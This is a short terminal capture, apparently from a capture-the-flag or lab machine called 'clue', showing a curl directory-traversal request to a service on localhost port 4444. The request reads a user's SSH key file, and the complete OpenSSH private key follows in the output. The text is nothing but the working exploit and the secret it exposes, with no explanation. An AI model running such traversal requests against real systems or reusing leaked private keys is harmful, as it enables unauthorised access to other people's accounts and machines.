 freeswitch@clue:/$ curl --path-as-is localhost:4444/../../../../../../../../../../home/anthony/.ssh/id_rsa
<../../../../../../../../../../home/anthony/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw59iC+ySJ9F/xWp8QVkvBva2nCFikZ0VT7hkhtAxujRRqKjhLKJe
d19FBjwkeSg+PevKIzrBVr0JQuEPJ1C9NCxRsp91xECMK3hGh/DBdfh1FrQACtS4oOdzdM
jWyB00P1JPdEM4ojwzPu0CcduuV0kVJDndtsDqAcLJr+Ls8zYo376zCyJuCCBonPVitr2m
B6KWILv/ajKwbgrNMZpQb8prHL3lRIVabjaSv0bITx1KMeyaya+K+Dz84Vu8uHNFJO0rhq
gBAGtUgBJNJWa9EZtwws9PtsLIOzyZYrQTOTq4+q/FFpAKfbsNdqUe445FkvPmryyx7If/
DaMoSYSPhwAAA8gc9JxpHPScaQAAAAdzc2gtcnNhAAABAQDDn2IL7JIn0X/FanxBWS8G9r
acIWKRnRVPuGSG0DG6NFGoqOEsol53X0UGPCR5KD4968ojOsFWvQlC4Q8nUL00LFGyn3XE
QIwreEaH8MF1+HUWtAAK1Lig53N0yNbIHTQ/Uk90QziiPDM+7QJx265XSRUkOd22wOoBws
mv4uzzNijfvrMLIm4IIGic9WK2vaYHopYgu/9qMrBuCs0xmlBvymscveVEhVpuNpK/RshP
HUox7JrJr4r4PPzhW7y4c0Uk7SuGqAEAa1SAEk0lZr0Rm3DCz0+2wsg7PJlitBM5Orj6r8
UWkAp9uw12pR7jjkWS8+avLLHsh/8NoyhJhI+HAAAAAwEAAQAAAQBjswJsY1il9I7zFW9Y
etSN7wVok1dCMVXgOHD7iHYfmXSYyeFhNyuAGUz7fYF1Qj5enqJ5zAMnataigEOR3QNg6M
mGiOCjceY+bWE8/UYMEuHR/VEcNAgY8X0VYxqcCM5NC201KuFdReM0SeT6FGVJVRTyTo+i
CbX5ycWy36u109ncxnDrxJvvb7xROxQ/dCrusF2uVuejUtI4uX1eeqZy3Rb3GPVI4Ttq0+
0hu6jNH4YCYU3SGdwTDz/UJIh9/10OJYsuKcDPBlYwT7mw2QmES3IACPpW8KZAigSLM4fG
Y2Ej3uwX8g6pku6P6ecgwmE2jYPP4c/TMU7TLuSAT9TpAAAAgG46HP7WIX+Hjdjuxa2/2C
gX/VSpkzFcdARj51oG4bgXW33pkoXWHvt/iIz8ahHqZB4dniCjHVzjm2hiXwbUvvnKMrCG
krIAfZcUP7Ng/pb1wmqz14lNwuhj9WUhoVJFgYk14knZhC2v2dPdZ8BZ3dqBnfQl0IfR9b
yyQzy+CLBRAAAAgQD7g2V+1vlb8MEyIhQJsSxPGA8Ge05HJDKmaiwC2o+L3Er1dlktm/Ys
kBW5hWiVwWoeCUAmUcNgFHMFs5nIZnWBwUhgukrdGu3xXpipp9uyeYuuE0/jGob5SFHXvU
DEaXqE8Q9K14vb9by1RZaxWEMK6byndDNswtz9AeEwnCG0OwAAAIEAxxy/IMPfT3PUoknN
Q2N8D2WlFEYh0avw/VlqUiGTJE8K6lbzu6M0nxv+OI0i1BVR1zrd28BYphDOsAy6kZNBTU
iw4liAQFFhimnpld+7/8EBW1Oti8ZH5Mx8RdsxYtzBlC2uDyblKrG030Nk0EHNpcG6kRVj
4oGMJpv1aeQnWSUAAAAMYW50aG9ueUBjbHVlAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----
freeswitch@clue:/$